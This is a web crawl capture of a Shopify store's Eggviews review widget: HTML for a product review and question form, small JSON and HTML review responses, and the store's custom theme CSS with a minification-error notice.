                        width:250,
                        height:200
                    });      
                    var file = this.files[0];
                    var reader = new FileReader();
                    var clickItem = $(this);
                    // Set preview image into the popover data-content
                    reader.onload = function (e) {
                        clickItem.parents('.form-group').find(".image-preview-input-title").text("Change");
                        clickItem.parents('.form-group').find(".image-preview-filename").val(file.name);
                    }        
                    reader.readAsDataURL(file);
                }); 
                $(".image-preview-filename").click(function(event) {
                    $(this).parent().find(".image-preview-input input:file").trigger("click");
                });
                
                var rating = 5;
                $(".aaa_rating_star").rateYo({
                    rating: rating,
                    starWidth: "26px",
                    ratedFill: '#FFBE0C',
                    fullStar: true
                }).on("rateyo.set", function (e, data) {
                    $(".egg_user_selected_rating").val(data.rating);
                });
                var currentUrl = document.referrer;
                $("#page_current_url").attr("value",currentUrl);
                
                //console.log($(window).width()+"Testing");
            });
        </script>
        <style>
        .input-file-new {
            padding: 7px 0;
        }
        .caption {
            display: none !important;
        }
        .clear-rating.clear-rating-active {
            display: none !important;   
        }
        input[type="file"] {
            padding: 0;
        }
        .image-preview-input {
            position: relative;
            overflow: hidden;
            margin: 0px;    
            color: #333;
            background-color: #fff;
            border-color: #ccc;    
        }
        .image-preview-input input[type=file] {
                position: absolute;
                top: 0;
                right: 0;
                margin: 0;
                padding: 0;
                font-size: 20px;
                cursor: pointer;
                opacity: 0;
                filter: alpha(opacity=0);
        }
        .image-preview-input-title {
            margin-left:2px;
        }
        body .rating-container .filled-stars {
            color: #F5BE28;
        }
        @media screen and (max-width: 641px) {
            .form-group.col-xs-4.egg-review-image-upload {
                float: none;
                width: 100%;
                padding: 0;
            }
        }
        @media screen and (max-width: 500px) {
            .col-md-6.col-sm-6.col-xs-6.formNameInput {
                width: 100%;
                padding: 0;
            }
            .col-md-6.col-sm-6.col-xs-6.formEmailInput {
                width: 100%;
                padding: 0;
            }
        }
        </style>
    </head>
    <body>

        <div class="container">
            <div class="col-md-12">
                <div class="alert alert-warning" id="notification_egg" style="display:none;">
                
                </div>
                <div style="clear: both; display: block;">&nbsp;</div>
                <form method="post" action="#"  id="reviewFormSubmit" enctype="multipart/form-data">
                    <input type="hidden" name="product_id" id="product_id" value="4343657398352">
                    <input type="hidden" name="shop_name" id="shop_id" value="v8pr.myshopify.com">
                    <input type="hidden" name="current_url" id="page_current_url" value="">
                    <div class="form-group">
                        <label for="email">Rating:</label>
                        <input type="hidden" required="" class="show_rating egg_user_selected_rating" value="5" name="rating" >
                        <div class="aaa_rating_star"></div>
                    </div>

                    <div class="form-group">
                        <label for="email">Title:</label>
                        <input type="text" required class="form-control" id="review_title" name="review_title" placeholder="Give your review a title" autocomplete="off">
                    </div>

                    <div class="form-group">
                        <label for="comment">Review:</label>
                        <textarea class="form-control reviewContent" required name="review_description" rows="5" id="comment" placeholder="Write your comments here"></textarea>
                    </div>

                                                                        <h4>Upload Image</h4>
                        
                        <div class="form-group col-xs-4 egg-review-image-upload" style="padding-left: 0;">
                            <div class="input-group image-preview">
                                <input type="text" class="form-control image-preview-filename" readonly> <!-- don't give a name === doesn't send on POST/GET -->
                                <span class="input-group-btn">
                                    <!-- image-preview-clear button -->
                                    <button type="button" class="btn btn-default image-preview-clear" style="display:none;">
                                        <span class="glyphicon glyphicon-remove"></span> Clear
                                    </button>
                                    <!-- image-preview-input -->
                                    <div class="btn btn-default image-preview-input">
                                        <span class="glyphicon glyphicon-folder-open"></span>
                                        <span class="image-preview-input-title">Choose File</span>
                                        <input type="file" accept="image/png, image/jpeg, image/gif" name="pic_upload[]"/> <!-- rename it -->
                                    </div>
                                </span>

                            </div>
                        </div>
                        <div class="form-group col-xs-4 egg-review-image-upload">
                            <div class="input-group image-preview">
                                <input type="text" class="form-control image-preview-filename" readonly> <!-- don't give a name === doesn't send on POST/GET -->
                                <span class="input-group-btn">
                                    <!-- image-preview-clear button -->
                                    <button type="button" class="btn btn-default image-preview-clear" style="display:none;">
                                        <span class="glyphicon glyphicon-remove"></span> Clear
                                    </button>
                                    <!-- image-preview-input -->
                                    <div class="btn btn-default image-preview-input">
                                        <span class="glyphicon glyphicon-folder-open"></span>
                                        <span class="image-preview-input-title">Choose File</span>
                                        <input type="file" accept="image/png, image/jpeg, image/gif" name="pic_upload[]"/> <!-- rename it -->
                                    </div>
                                </span>

                            </div>
                        </div>
                        <div class="form-group col-xs-4 egg-review-image-upload" style="padding-right:0;">
                            <div class="input-group image-preview">
                                <input type="text" class="form-control image-preview-filename" readonly> <!-- don't give a name === doesn't send on POST/GET -->
                                <span class="input-group-btn">
                                    <!-- image-preview-clear button -->
                                    <button type="button" class="btn btn-default image-preview-clear" style="display:none;">
                                        <span class="glyphicon glyphicon-remove"></span> Clear
                                    </button>
                                    <!-- image-preview-input -->
                                    <div class="btn btn-default image-preview-input">
                                        <span class="glyphicon glyphicon-folder-open"></span>
                                        <span class="image-preview-input-title">Choose File</span>
                                        <input type="file" accept="image/png, image/jpeg, image/gif" name="pic_upload[]"/> <!-- rename it -->
                                    </div>
                                </span>

                            </div>
                        </div>
                                        <div class="col-md-6 col-sm-6 col-xs-6 formNameInput" style="padding-left:0;">
                        <div class="form-group">
                            <label for="email">Name:</label>
                            <input type="text" required class="form-control inputName" id="cust_name" name="cust_name" placeholder="john.smith" autocomplete="off">
                        </div>
                    </div>
                    <div class="col-md-6 col-sm-6 col-xs-6 formEmailInput"  style="padding-right:0;">
                        <div class="form-group">
                            <label for="email">Email:</label>
                            <input type="email" required class="form-control inputEmail" id="email" name="emailid" placeholder="john.smith@example.com" autocomplete="off">
                        </div>
                    </div>
                    <div class="clearfix"></div>
                    <button type="submit" id="reviewFormSubmitBtn" name="submit" class="btn btn-primary">Submit Review</button>
                </form>
            </div>
        </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://app.eggviews.com/ask_question.php?pid=4343657398352&shopname=v8pr.myshopify.com
body_size: 1013
content:
<!DOCTYPE html>
<html>
<head>
    <script src="https://npmcdn.com/tether@1.2.4/dist/js/tether.min.js"></script>
    <script src="https://app.eggviews.com/src/assets/js/jquery/jquery.min.js"></script>
    <script src="https://app.eggviews.com/src/assets/js/bootstrap/bootstrap.min.js"></script>
    <link rel="stylesheet" href="https://app.eggviews.com/src/assets/css/bootstrap/bootstrap.min.css">
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            function isEmail(email) {
                var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                return regex.test(email);
            }
            $("#askQuestionForm").submit(function(event) {
                var userEmail = $("#email").val();
                if(!isEmail(userEmail)) {
                    $("#email").focus().css("border-color", "red");
                    return false;
                } else {
                    return true;
                } 
            });
//            $(".username").fadeOut('slow');
//            $(".useremail").fadeOut('slow');
//            $("#comment").keyup(function(event) {
//                $(".username").fadeIn('slow');
//            });
//            $("#cust_name").keyup(function(event) {
//                $(".useremail").fadeIn('slow');
//            });

            setTimeout(function(){
                $(".alert").slideUp();
            }, 4000);
	});
    </script>
</head>
<body>
        <div class="container">
                <form method="post" action="#" id="askQuestionForm">
            <div style="clear: both; display: block;">&nbsp;</div>
            <input type="hidden" name="product_id" id="product_id" value="4343657398352">
            <input type="hidden" name="shop_name" id="shop_id" value="v8pr.myshopify.com">
            <div class="col-md-12">
                <div class="form-group">
                    <label for="comment">Question:</label>
                    <textarea class="form-control" name="question_description" rows="5" id="comment" placeholder="Write your question here" required="required"></textarea>
                </div>
            </div>
            <div class="col-md-6 username">
                <div class="form-group">
                    <label for="email">Name:</label>
                    <input type="text" class="form-control" id="cust_name" name="cust_name" placeholder="john.smith" autocomplete="off" required>
                </div>
            </div>
            <div class="col-md-6 useremail">
                <div class="form-group">
                    <label for="email">Email:</label>
                    <input type="email" class="form-control" id="email" name="emailid" placeholder="john.smith@example.com" autocomplete="off" required>
                </div>
            </div>
            <div style="clear: both; display: block; height: 1px;">&nbsp;</div>
            <div class="col-md-12">
                <input type="submit" name="questionSubmit" class="btn btn-primary" value="Submit Question">
            </div>
        </form>
    </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://app.eggviews.com/process_v1.php?shop=v8pr.myshopify.com&key=productrating&product_data=4343657398352&group=inactive&module=1
body_size: 246
content:
{"status":"success","data":null,"nodata":"<div id=\"egg-rating-box\" class=\"eggview_product_details\"><span class=\"stars\">0<\/span><div style=\"clear:both;\"><\/div><span class=\"no_reviews\">No Reviews<\/span><\/div>","module":"1"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://app.eggviews.com/process_v1.php?review_pro_id=4343657398352&shop=v8pr.myshopify.com&page=1&type=data&group=inactive
body_size: 234
content:
<div class="spr-container cust_imgs"  ><div class="spr-header">
            </div><div class="spr-content custome_image"><div class="egg_single_product_review_listing"><div class="review-listings"></div></div><div class="egg_product_question_listing" style="display:none;"></div></div></div>

--- FILE ---
content_type: text/css
request_url: https://v8pr.uk/cdn/shop/t/39/assets/custom.css?v=84101688798988069741624304548
body_size: 780
content:
/** Shopify CDN: Minification failed

Line 7:852 Expected identifier but found "!"
Line 7:4544 Unexpected "<"

**/
/*-----------------------------------------------------------------------------// Custom Theme CSS/-----------------------------------------------------------------------------*//*---------------- Global Custom CSS -------------------*/.description_product {display: none;}@media (min-width: 992px)<style>figure.shopify-product-gallery__image {width: 450px !important;height: 500px !important;}li#menu-item-1501750539710 .gl_custom_1479204795229 {border-right-color: white !important;}/* Re-Enforcement Bar Colour */div#shopify-section-1575074419108 h6{color: #424243;}div#shopify-section-1575074419108 h6:hover {color: #1e5b9b;}/*Cookies Background Colour*/.basel-cookies-popup.popup-display {background-color: #1e5b9b !important;}/*Sticky Cart Background Colour and Format*/.jas-sticky-nt-atc.popup-display { background-color: #1e5b9b;color: #ffffff;!important; }input#number_sticky {margin-bottom: 0px !important;}/*Sticky Cart Quantity Colour*/.jas-sticky-nt-atc .cart .quantity input[type=number], .jas-sticky-nt-atc .cart .quantity .minus, .jas-sticky-nt-atc .cart .quantity .plus {color: #ffffff;}/*Free Shipping Calculator in Cart*/.threshold_bar.color>span {max-width: 100%;background-color: #1e5b9b;}/*Free Shipping Congratulations in Cart*/.threshold_congrats {background: #1e5b9b;}/*Add to Cart Hover Colour*/.basel-hover-alt .btn-add>a:hover {color: #1e5b9b;}/*Remove from Cart button Colour*/.shop_table td.product-remove a {background-color: #1e5b9b;}/*Cart Discount Code Wrapping */.cart-collaterals .cart_totals table th{width: 50%;white-space: pre-wrap;}/*Menu Re-enforcements */.gl_custom_1474894251362 {text-align: center;}.spb_text_column.spb_content_element {border-right-color: white !important;}.basel-navigation h5,.basel-navigation p {color: #1e5b9b;}.basel-navigation h5:hover {color: #5878a8;}/*Login / My Account Banner/Button Colour */.login-form-side .widget-heading, .login .button, .lost_reset_password .button, .register .button, .btn.btn-color-black {border: 2px solid #1e5b9b;background-color: #1e5b9b;color: #fff;}.login:hover .button:hover, .lost_reset_password:hover .button:hover, .register:hover .button:hover, .btn.btn-color-black:hover{background-color: #797b7e;color: #fff;border-color:#797b7e}.shopify-MyAccount-title {background-color: #1e5b9b;}.button {background-color: #1e5b9b;color: #fff;border-color: #1e5b9b;}.button:hover {background-color: #797b7e;color: #fff;border-color: #797b7e;}/*Quick View Button Colour */.popup-quick-view .view-details-btn {background-color: #1e5b9b;}.popup-quick-view:hover .view-details-btn:hover {background-color: #797b7e;}/*Product Zoom Background */.pswp__bg {background: #fffe;}/*No product found colour*/.search-no-results.shopify .shopify-info:before {color: #1e5b9b;}/*Infinite Scroll Colour*/.products-footer .basel-products-load-more {border-color: #1e5b9b;color: #1e5b9b;}/*Footer Social Media Colours*/li.social-instagram:hover {background-color: #C13584 !important;}li.social-snapchat:hover {background-color: #FFFC00 !important;}/*Remove DATE from Dispatch Countdown*/span.date_end_delivery { display: none; }/*Description link colour Blue*/a {color: #1e5b9b;}/*Variant tile colour*/.variations.variant_square.radio label {color: #1e5b9b;}/*Variant option colour*/table.variations.variant_square.radio .swatches-select>div {color: #1e5b9b;}/*Variant box colour*/table.variations.variant_square .swatches-select>div.active-swatch, table.variations.variant_square .swatches-select>div:hover {border-color: #1e5b9b!important;}/*Variant Radio Button colour*/table.variations.variant_square.radio .swatches-select>div.active-swatch:before, table.variations.variant_square.radio .swatches-select>div:hover:before {background-color: #1e5b9b;}/*Cart Slide-out Header Colour*/.cart-widget-side .widget-heading {background-color: #1e5b9b;}/*Blog Page Colours*/.widgettitle, .widget-title {color: #1e5b9b;}.basel-pagination .current {background-color: #1e5b9b;border-color: #1e5b9b;}.basel-pagination .inactive {color: #1e5b9b;}/*Swatch colour product page*/table.variations.variant_square.radio .swatches-select>div {background-image: none;}/* fix qty height */input.input-text.qty.text {margin-bottom:0px;}/* Wishlist page Blue button */.wishlist_table tr td.product-add-to-cart>.add_to_cart.button {border-color: #1e5b9b;background-color: #1e5b9b;}/* Delivery Info Tab */.delivery-visible-mobile {display: none !important;}@media (max-width: 489px) {.delivery-visible-mobile {display: inline !important;} .delivery-hidden-mobile {display: none !important;}}</style>/*---------------- Custom CSS for desktop -------------------*/@media (min-width: 992px) {/*Product page image 500x500 */figure.shopify-product-gallery__image{width: 500px !important;height: 500px !important;}}/*---------------- Custom CSS for tablet -------------------*/@media (min-width: 768px) and (max-width: 991px) {}/*---------------- Custom CSS for mobile landscape -------------------*/@media (min-width: 481px) and (max-width: 767px) {}/*---------------- Custom CSS for mobile -------------------*/@media (max-width: 480px){div#shopify-section-1575074419108 {display: none !important;}}

